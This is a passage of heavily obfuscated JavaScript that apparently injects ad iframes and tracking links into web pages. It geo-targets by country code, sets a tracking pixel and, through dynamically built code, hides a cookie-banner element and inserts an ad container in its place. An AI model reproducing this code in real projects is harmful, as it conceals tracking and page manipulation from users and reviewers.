0x5452e3(0x5b2,0x3b7,0x455,0x2be)]);continue;case'3':;continue;case'4':var _0x498ae3=_0xdfc24f;continue;}break;}}else{if(_0xdfc24f[_0x78bcea(0xda,-0x14b,-0x1de,-0x4e)][_0x78bcea(0x3df,0x40c,0x314,0x418)](_0x59ccb2['CzCPH'])){var _0x212291=_0x59ccb2[_0x5452e3(0x6b5,0x84f,0x70c,0x67f)]['split']('|'),_0x48d5a1=0x1*-0x1f3d+0x19ea+0x553;while(!![]){switch(_0x212291[_0x48d5a1++]){case'0':this[_0x78bcea(0x201,0x37e,-0x24,0x3ee)](_0x59ccb2[_0x78bcea(0xfe,-0x1a4,0xb,0x5b)](_0x59ccb2[_0x5452e3(0x903,0x894,0x915,0xa85)](_0x58ddd1,'-'),_0x346100),_0x498ae3);continue;case'1':_0x498ae3[_0x78bcea(0xda,-0x47,-0x137,0xed)]=_0x498ae3[_0x5452e3(0x65f,0x4f7,0x400,0x5e9)]=_0x59ccb2[_0x5452e3(0x472,0x36a,0x2b8,0x312)](_0x59ccb2['Szdmi'](_0x59ccb2[_0x5452e3(0x353,0x4b5,0x3f1,0x21f)],_0x500b4c[_0x78bcea(0x432,0x239,0x4c0,0x345)]),_0x59ccb2[_0x5452e3(0x10a,0x3b7,0x64f,0x5e3)]);continue;case'2':var _0x498ae3=_0xdfc24f;continue;case'3':;continue;case'4':_0xdfc24f[_0x78bcea(0xda,-0x18c,-0xe3,0x26c)]=_0xdfc24f[_0x5452e3(0x612,0x4f7,0x429,0x3e4)]=_0x59ccb2['ucWBk'](_0x59ccb2['lbnfR']+_0x500b4c[_0x5452e3(0x5ee,0x739,0x7ec,0x7e9)],_0x59ccb2[_0x78bcea(0xb0,0x6f,-0xc2,-0x1a6)]);continue;}break;}}else _0x59ccb2[_0x5452e3(0xaaa,0x886,0x6e5,0x821)](_0x59ccb2[_0x78bcea(0x160,0x13,0xb8,0x14a)],_0x59ccb2[_0x78bcea(0x42f,0x3ca,0x210,0x2fe)])?_0xdfc24f[_0x78bcea(0xda,0x104,0xaa,0xa2)]=_0xdfc24f['iframe']=_0x59ccb2[_0x78bcea(0x428,0x4d8,0x457,0x6aa)](_0x59ccb2[_0x78bcea(0x3de,0x3c2,0x22d,0x2de)](_0x59ccb2['lrbcn'](_0x59ccb2[_0x78bcea(0x25e,0x40,0x331,0x12)](_0x59ccb2[_0x5452e3(0x56e,0x789,0x9b9,0x4e2)],_0x346100[_0x5452e3(0x1f4,0x485,0x202,0x2b3)]()),_0x59ccb2[_0x5452e3(0x4bb,0x3f2,0x172,0x5e4)]),_0x500b4c[_0x5452e3(0x7cc,0x739,0x95e,0x790)]),'&forcelp=1'):_0x1425ac[-0x95*0x41+-0x80f*-0x1+0x1*0x1dc6][_0x5452e3(0x9c3,0x711,0x996,0x93b)]['removeChil'+'d'](_0x4c3d39[0x1c3d+-0x1649+-0x2*0x2fa]);}}}this[_0x5452e3(0x67d,0x627,0x58a,0x44b)]()&&this[_0x5452e3(0x47e,0x538,0x7d2,0x5d2)][_0x78bcea(0x2d9,0xff,0x20,0xc7)](_0x59ccb2[_0x78bcea(0x25e,0x146,0x504,0x116)](_0x59ccb2[_0x78bcea(0x487,0x44b,0x2bb,0x2d1)],this[_0x78bcea(0x320,0x8d,0x309,0x20b)]())),this[_0x5452e3(0x625,0x538,0x39f,0x6b2)][_0x78bcea(0x2d9,0x52,0xd2,0x133)](_0x59ccb2[_0x5452e3(0x2d3,0x3f0,0x34d,0x475)]+_0xdfc24f[_0x78bcea(0xda,-0x5e,0x26d,0x242)]);}if(_0xdfc24f[_0x5452e3(0x3e9,0x3e1,0x1a7,0x3bb)][_0x5452e3(0x5ed,0x6e6,0x868,0x60f)](_0x59ccb2['UMAgC'])){var _0x500b4c=new URL(_0x59ccb2['lrbcn'](_0x59ccb2['jGHaP'],_0xdfc24f[_0x78bcea(0x1f0,0x3f8,0x2ed,0x1ff)]));_0xdfc24f[_0x5452e3(0x2cb,0x3e1,0x306,0x1db)]=_0xdfc24f[_0x5452e3(0x6d9,0x4f7,0x52c,0x69a)]=_0x59ccb2[_0x78bcea(0x428,0x405,0x516,0x5c5)](_0x59ccb2[_0x78bcea(0xf0,0x175,0x111,0x82)]+_0x500b4c[_0x5452e3(0x6cf,0x739,0x8b3,0x6f6)],_0x78bcea(0x381,0x1cb,0xca,0x3a6)),this[_0x78bcea(0x320,0x59d,0x35c,0x393)]()&&this['adParams'][_0x5452e3(0x507,0x5e0,0x60e,0x3ea)](_0x59ccb2[_0x5452e3(0x51a,0x419,0x40c,0x353)]('Mobile\x20det'+_0x5452e3(0x679,0x407,0x3df,0x49a),this[_0x5452e3(0x387,0x627,0x3a6,0x844)]())),this[_0x78bcea(0x231,0x1d4,0x7b,0x474)]['debug'](_0x59ccb2[_0x78bcea(0x63,-0x14a,-0x19b,0x255)](_0x78bcea(0x4db,0x5b0,0x2de,0x255)+_0x78bcea(0x2ec,0x3ce,0x38c,0x170)+_0x78bcea(0x3b8,0x275,0x12d,0x613)+'\x20',_0xdfc24f[_0x5452e3(0x58d,0x3e1,0x1ea,0x510)]));}if(!_0xdfc24f[_0x78bcea(0x2e6,0x164,0x1f5,0x317)]){if(_0x59ccb2[_0x78bcea(0x57f,0x61f,0x32a,0x5b2)](_0x59ccb2[_0x78bcea(0x1fc,0x448,0x2fc,0x175)],_0x59ccb2['mkTgI']))this[_0x78bcea(0x231,0x16f,0x347,0x5e)][_0x78bcea(0x2d9,0x417,0x414,0x394)](_0x78bcea(0x5b1,0x3a2,0x6df,0x750)+'\x20/\x201X1\x20bas'+_0x78bcea(0x52c,0x5d2,0x6c2,0x51a)+'d'),_0xdfc24f[_0x78bcea(0x2e6,0x1df,0x38,0x56b)]='data:image'+'/gif;base6'+_0x78bcea(0x339,0x3bb,0x354,0x17d)+'AQABAIAAAP'+'///wAAACH5'+_0x5452e3(0x6f6,0x773,0x74a,0x868)+_0x5452e3(0x8ef,0x7c7,0x6bb,0x764)+_0x5452e3(0x473,0x35f,0x478,0x3a3)+'==';else{let _0x6fa7fb=_0x59ccb2['bTUJA'](_0xc17529,()=>{function _0x55ca24(_0x4aeb66,_0x5682ea,_0x5c9d0b,_0x18c582){return _0x5452e3(_0x4aeb66-0x62,_0x5682ea- -0x134,_0x5c9d0b,_0x18c582-0x65);}function _0x259999(_0x34a09c,_0xdb30f2,_0x19ca93,_0x4fc64a){return _0x5452e3(_0x34a09c-0xf0,_0x4fc64a- -0x1fc,_0x34a09c,_0x4fc64a-0xd7);}_0x5ede53(()=>{function _0x21f2e7(_0x2bf0a1,_0x2007f5,_0x2da5fd,_0x20800c){return _0x4a2e(_0x2bf0a1- -0x1fc,_0x20800c);}_0x7d3f3a['setParams'](_0x4b5020)[_0x21f2e7(0x192,0x321,0x3d2,0x1eb)]();},_0x402699[_0x259999(0x3c9,0x754,0x642,0x4e8)](_0x2501fe[_0x55ca24(0x397,0x3b6,0x5bd,0x2dc)](_0x9e6938[_0x259999(0x15b,0x1f9,0x2e2,0x327)](),0x1363+0xcb4+-0x5*0x413))+(-0x22da+-0x75*0x1b+0x223*0x17)),_0x2501fe[_0x55ca24(0x858,0x61b,0x36e,0x378)](_0xf2bfd5,_0x6fa7fb);},0x2140+-0x851+-0x7*0x301);}}let _0x280c2f=_0x59ccb2[_0x5452e3(0x685,0x8a4,0x60e,0x7c7)];return _0x1601a9=_0x1601a9['replace'](/\[IdName\]/gi,_0x59ccb2[_0x78bcea(0x1f4,-0xc4,0x382,0x52)](_0x59ccb2[_0x78bcea(0x3c7,0x5ed,0x5ce,0x122)],_0x58ddd1)),_0x1601a9=_0x1601a9['replace'](/\[trackingLink\]/gi,_0xdfc24f[_0x5452e3(0x14e,0x3e1,0x410,0x690)]),_0x1601a9=_0x1601a9[_0x78bcea(0x495,0x633,0x5dc,0x3f8)](/\[iframeLink\]/gi,_0xdfc24f[_0x5452e3(0x31c,0x4f7,0x40e,0x459)]),_0x1601a9=_0x1601a9[_0x5452e3(0x696,0x79c,0x96a,0x7ba)](/\[operatorLogo\]/gi,_0x280c2f),_0x1601a9;}else{var _0x45d64f=_0x78bcea(0x306,0x3c1,0x39a,0x550)[_0x78bcea(0x345,0x524,0x19a,0x4f5)]('|'),_0xb64122=-0x1*-0x2327+0x87b*-0x1+-0x1aac;while(!![]){switch(_0x45d64f[_0xb64122++]){case'0':;continue;case'1':_0xba72d8['link']=_0xba72d8[_0x5452e3(0x286,0x4f7,0x60f,0x442)]=_0x2501fe['CjqcC'](_0x2501fe[_0x78bcea(0x429,0x218,0x515,0x473)](_0x2501fe[_0x5452e3(0x59b,0x7a9,0x6b4,0x970)],_0x10be60['search']),_0x5452e3(0x8d1,0x688,0x8b3,0x723));continue;case'2':_0x18d763[_0x78bcea(0xda,0x310,-0xc5,0x1ab)]=_0x2d7e88[_0x78bcea(0x1f0,-0xba,0x2ae,0x40b)]=_0x2501fe['CjqcC'](_0x2501fe[_0x5452e3(0x5d6,0x730,0x626,0x79a)](_0x2501fe[_0x78bcea(0x503,0x6a4,0x570,0x6a5)],_0x3b2370[_0x5452e3(0x8a9,0x739,0x671,0x4e9)]),_0x2501fe[_0x5452e3(0x5e4,0x7f4,0x82b,0x785)]);continue;case'3':this[_0x78bcea(0x201,0x41a,0x198,0x3e2)](_0x2501fe[_0x78bcea(0x2d6,0x274,0x58d,0x36e)](_0x2501fe[_0x78bcea(0x429,0x55f,0x57a,0x178)](_0x568687,'-'),_0x19960f),_0xba72d8);continue;case'4':var _0xba72d8=_0x57b099;continue;}break;}}},this[_0x1dadd3(0x18f,-0x121,0xcd,-0x119)]=function(_0x4d8067,_0x272d0c,_0x36fa15,_0x357a32){var _0x1aa78a={'HnsWX':_0x3ee2a(0x39e,0x3b9,0x620,0x43f)+'+$','DaHTe':function(_0x527056,_0x4c3269){return _0x527056+_0x4c3269;},'RUCZC':function(_0x16c416,_0x198df4){function _0x870d37(_0x2d7529,_0x1007af,_0x42d366,_0x16cd51){return _0x3ee2a(_0x16cd51- -0xa6,_0x1007af-0x1b2,_0x42d366-0x1de,_0x2d7529);}return _0x406566[_0x870d37(0x5f7,0x5ff,0x513,0x56d)](_0x16c416,_0x198df4);},'PZHdE':_0x406566[_0x5bf958(0x6ea,0x45d,0x3c1,0x68e)],'PwxED':function(_0x3ce20f,_0x3a261a){function _0x17732e(_0x36d4cd,_0x48cefc,_0x3e7ade,_0x2a22d4){return _0x5bf958(_0x36d4cd-0x3,_0x48cefc-0x101,_0x3e7ade-0x34,_0x36d4cd);}return _0x406566[_0x17732e(0x908,0x899,0xadb,0x62f)](_0x3ce20f,_0x3a261a);},'cZrAW':function(_0x39efbb,_0x284468){function _0x5b57d2(_0x28d2f6,_0x7fb9e4,_0x32a5ec,_0x3fb596){return _0x5bf958(_0x28d2f6-0x91,_0x7fb9e4-0x3a,_0x32a5ec-0xa6,_0x32a5ec);}return _0x406566[_0x5b57d2(0x7cf,0x6e5,0x61c,0x7f5)](_0x39efbb,_0x284468);},'KekgN':_0x5bf958(0x600,0x828,0xaba,0xa51)+_0x3ee2a(0x3ed,0x226,0x167,0x3cf),'bONeS':function(_0x556cbf,_0xbec792){function _0x31c0b2(_0x196b11,_0x770e7f,_0x2a90b4,_0x5258b8){return _0x5bf958(_0x196b11-0x119,_0x770e7f- -0x66a,_0x2a90b4-0x5,_0x5258b8);}return _0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- -0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var 